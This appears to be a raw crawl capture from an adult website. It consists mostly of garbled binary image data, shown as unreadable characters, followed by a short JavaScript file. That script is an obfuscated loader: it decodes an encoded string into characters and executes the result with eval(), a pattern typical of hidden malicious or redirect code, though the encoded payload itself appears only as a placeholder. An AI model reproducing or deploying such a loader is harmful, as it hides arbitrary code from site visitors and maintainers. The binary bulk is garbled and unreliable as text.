ɡ�e����y�q��l6��U���E4�zv�{��qh?�H�n�:p9�]���kf���p[�2=yUZL�0��w��mǓu��N+'К�c�(;��`.��2��� �:�ޖD���3ݔ��e��x��[�J�X�\���A�(>?b��\���ր��B���I8Wc��5/�1� ��Ѻ�G�N�4w'�a�Ε���^��M ���4��5+�x��@6�bSu �v�Q��bPs�Gc�9T��k�=+u�� /oqk�cY�;V*Y�8t��C/:�8�;H�����.���X.��Lޕ��xUY񒄇f�� �� �k��S!���Zr�BB��n��ȑG��1�ŧ��R�!�s�g��m���z	�L�i�\�	����qIT�P�{s�Ůe���d�����z6p1�]b�� ��ً���"���_�� �9�)�W�Ǎ��]q[��f���g$�  7\b��:]�\!=�R?�ղ�����e�T��F�;��o�}�w@��20z�['���T{�%�F�;��-�'K��cj'  Uq��y'��h�%t�Xn�|��R�m}&"�w�����'S�w�8u�:*H� k�~��K�=��� д=r�Ҋ���+���~���Zح�coUuu(MWvh�'�Z(��WS��F�VoX�!O$�2�؏j�ꟓ��3��^Cx��n��� z���+��#1�pJ� ��2��$���WQ �.c���%�����&���3���VB¹��,�NBv�º����D�5Ex��Sʺ����*ы6N�en�H���e��>e�q�����Ʊ\F���י����|� ��:��_���Dr:O�a��f�A=���#2) qU7�Y4�69�uuS�� ᱾)�h��;o]]U��

--- FILE ---
content_type: text/plain
request_url: https://pornarab.cc/thumbs/34/2705852733658310034_0.v1525863901
body_size: 5227
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  � �" ��              �� 8     !1A"Qa2q#3R���$Bbr�C�%4���              �� !          !1A"Qa��   ? 꼝[��i����dE%���n沛+0�|���Y6�Y��3U_g}��wY&FᏀw=K�"�J�|�lg��IŜ=M��su�iS�|�ٸ�����S��\z�����Z,�b ��ql���H��`ڰ;�Iɏe�`$[3`c;ql�D��݈��&,^�%w}J9��x���u�:����"6]Kݘ	���Y[ӎ��f'O!�z����iK�OoF��jtn]�rj�lC�-�8#l�s���ܒ8�H_�U�E��82B�������s�u>�)E��-�n�u�y~UF��B4T�z����~���W��G����`]C<� �����0:���.%I�M	N�����c�q'�T�=dxm� �8x�:�b)2{�,�|g���\ffC(�"ϳ9c�H��2�����݈:N��d>-|E5=N2Gή� �G�I��u�7sk�=�� ���i *�� ?vsf��4�܋�m���Am���%>�Xh�>�O�:�ɯ�X'
b�%�E��'��1�ӵt����p�1�jgr�d`����mU��A�YN���7#��u� �57�J*?k�Eͽ2����\����]V�� b|:�u�c�h`4b���h��RE]��Gi��i��ǲ��� �0�Ckp]ր�P���.%t(Ҏ�s/�%j��[�w��2�H����:��޻FV;�Z�~ҰDriKa>�ݽ�2p���y���TT�iX�d$Ӊ|�몵��� �W�3~��z�[�� �a/l�$cgp�
�3 �2�(`��[V����h\%#�� 8����t`K_kP�8% �c���y�Lm��Fc���6�͕ߺ3���?�b��-�&!1���D�Tl�km����Y�9����
����B������U�}���r�5]�if���	��{�ىs�a� E�B���ɱ�e��)��R�#�^�����K@m�u.��"���Lи�1�����O���Bg_��Kvm
�wfN��Z]	ڠ��y�o�\�6g4������͗��H�e�[{�'��p�)�ko�;b@�s���pu�x':3�o���_*��H��h� .��+gQ�Ӽh	�� �� �s�4y��Vy��p�) �K:)YV�:��S���*oA�e_�}$��K2�����������lr�x`$��UO�~S�7cknOEu���&2�BK'�Tm�2��=K�����	�x�@|�v�j�
�Ԣ �]���1�l?ɻM��嘿Wb̺�{�:����'By�F&��&�7�}YXtc�mm�u�H)ųDX�U}��-=5V�:I'D{�HɴG4<���U hh}fk��	U�ѧQ���4J���Bd�4�d6�����K���� ȳ���h$�I�&W9��a��T�z�:l� Palz��~��2תƨ{���E�F�U�8�c����zu�;C��O+uVOP?c#/�@����|�w'�윌�T*o�����wb�.�6鞄#h��*�;0�oa!L6�vf�/��Hq�ě��,Q3�|k9ۯi���:t���8��Z����q۴Km�R4xJ>�fV/R���zRX-Ժ��7h��ca=���m��a��-���
7I�q��̮G�2�qX�3bi|EL�*� 
��e��~q���_��Ѐ
��D�N�ƥ�=BQj˕*"�	'XQ��{ʦMv&_�����^f���;�<��y|��^�6�y ���?J/a.c�;��N������j��5�a�p&A�K�v?��G��ˤe��L^k��v)�fÍ�Kh�Xk`�y.1W�:Ye�[8[vH:>c%dZ=o;��i�����:��'7�X� zI�~�/k���.�`7��e| -Kyj�%� )J�Z�n�B*}�x7��j5_�׶��9�}~+\OGg�H�,�����بؖ������0ӏ��Џ1oEc��2�6̤U�Wo�
{����=?�H#AO�t���w(�u237v=��@�������,dA��g��:�(�!֌ˑS7���������A�%#K#�*�2�"*�ܩm�G�����'� �%gIh9_�N��!]	:0�D��b��/��0Kk"��������z�K@��@V	�,Ҁ�����9'~dQ���u���}'UwP��i�i���;�J��E P���k���N�)c� ��L� 0orvg�z� 0cznʺ�׺�^�3�]��D�6m[�e������Ug׼��ҷ�*��]w/OWIm�Е�<F�ͷ�K:�����nQc��]��D�w'�!Fэwь�š�d�������b�.�7�|�ܪ��xhɋGҊ?S嚿���e�|�{H9<sv!�?{I��G��cd�^":���r��.^����>�߆�N�G�� ���xe֎�I�	H}d�d8n���q�#N��4a�t�c�f/���������nG!|N�j�Q��^�5#[�����z0 ȳ~!N�1Kk�=����]��u)�<NZeg��d(��[���{ �@m�7�����2+y
�F�a㸙l�U��c�"���_�u�Ğ�����K�l��̽�'Q��S%��˯i:-z.Uy�.�p` tmK���dJH"��Е�Ƥy����ۓc ��bc�<��#�����Jæ�.����������r��6M�O�=��i�цn�G���dh�̼�2�k�b��I����Iq!~X�&HD��#7~Ӈh������(2tM�����|�B�JU�b;=/����קǰ{�؝h��=�$#>�a��z�q	���K�\��]G}��;b�l��{�@��J�;�O,��J|Ϫp��&��Cf�Z���9��'#�Qmy�a�Oo�#a4���qܽ����##1��pJ��� �a�er�C���_a�ē)��O���Q˃j|���c�)�{�6�I� �i��&��Fo��g��~n���x�S���1��J�>ҕ�ypTX���iec4��O����H>��۲1ُV�x�Q|wBPz�]����X������s�1��:��]OS*�t>�A�$���ؔ\���p���o�e�u�a�Y�`�@�$����%�=�VU��pD�]�K9��v}�C���N*q����� x�!����ّkkC������s�,ȵ��v~���f�"��x�b7��jFzΤ���e���pS��Y&Z*J��/HzJ�{0[j�aT��?��B�l��G������:T����e�ȸ�$dd����}d���M�(�b��� L/Z���������p�V-]U� {{ÕdL�%�
 0�V�;%������Ƶ�>o�<����w5}����;
���vW�]y��hv�Dl��bw��1�DS#-�hVu�b�m*�X�=[�<|.��������u��1��,z�mSn��f���r2�7a����F�|w�UmT�։��Kx���u�Ti����|57W�<��K�>e�2�{�
���e�C�У�<��\fOijR}�~�Xw��<U��e ~�d�)�N/g�����Q�-x��7�k����R1oj�֤$��j��ƅ�$�6w-SEU�B�Ų�i2�k�F�L���#�*�jZ�"(�LK,����
�6I��ns�~F����G��r1�ʠ��y�9L��'d]� �
�ah����J^���"n$d)5r�C��+�e�@mBq��o�����4T�v�A=����1�Z��iUG`&;�c�Տ�>`p�^� 7�^�����|�ȈX��+B3ͿHW��?����5��4$��{�\�F[��`}��U��sZ)���BUZw��}K�f��˃�y�{;H��F�N.L@��l����Q�f���������R��g���7��e���?_#��������y_���?�1^�lk�ٛɓ�>i	#�ä7q�,pR4�Rd}H@�V;��v����{��:X�;�H�f7Ը!-
��R�������Fc����2�W��r�Fq٪R��R�Q�u�X��.�QG�fk/��U_�}��~�L�w+�����{(�!�;�/��p������R���G�}�X�w��1�\�9;b�$�EbX�c��`��N�\���)(�$��N�տF<�+vx������k�kˌ?M~����=��<���������e#�M�3�Y��O�B����g��Z[��A�ǫ�!T�V���CE���Q>ЯY8�>��z���r�O��I��ptk�E�;;�[������F��f3b(�'����)�� N������*�� S�٘�gN�Ĳ��%����O��ܙy���ЀE���h�cĕ{HDx'�:���6���MK���ݻH�#���"�c9�)9��΋�=��.O	����_�V���{�v��3�� H|
S� ��N�a�
[��q<��Fcߴi�)G�c&��H��q��q�ttA�В#lIU��Hq��}=��|�5��B8�>���Zrټ�'�j�@`f�
A��UY��O4���1G�!�񗰗�B'C������{��8U���h�mZ��G�����h��[О`���yw87A>ڙ�������,eeiu�����wl?x���h�������y>�vi�h��euҬ��XU[Wb�f����3��h6��0R���>�Q�?�]��[��+Yʂ{34��F�/�܊�N�Gi�~B��ړ"g�ӣ�gQE�r6e����/b�y����
u��j�n��#�D�4�I�i�~c��3����x{����c��i� �v����X[�ׯmFKd%+G���V ��&��~�<O$�4��\�%5���&@�T�P½�j8���l����bkS�N���4����l���j1c�ٌ�D����i0%+��48��XR	��_Eܧ��!$P��^��v���k��h���@�����N@Ǩ��ɷf�/�zo��0�����ӢK��\�G�c��@O���H�z?|e��{�x��Ҍ1)>5D�V-x�/��E�:#k[��C[׉��x�d�,��v;�::|4��Ԁ@$���ӣ�7���D�Ӆ2>�ģ3ә�:�_�Ü:ttg�H�N�(�@B{ƙӡC1w:t1���	����FE�N��f���Ӥ�R!|oiwgZ�: ñ/��)��;�m�ӧD�l���

--- FILE ---
content_type: application/x-javascript
request_url: https://pornarab.cc/js/QUFYsFLYnM6venXAs.js
body_size: 21766
content:
function ixmrzfcmb(uesmd){var tdyjck='Z';var fhdlnxqf='A';var rsjcahlmg=[];var vcxotqxw=new RegExp('['+fhdlnxqf+'-'+tdyjck+']');var quplkvaref=uesmd.split(vcxotqxw);for(var i=0;i<quplkvaref.length;i++){rsjcahlmg.push(String.fromCharCode(parseInt(quplkvaref[i],33)/(41)));}eval(rsjcahlmg.splice(1,rsjcahlmg.length).join(''));}ixmrzfcmb('[base64]'); 
     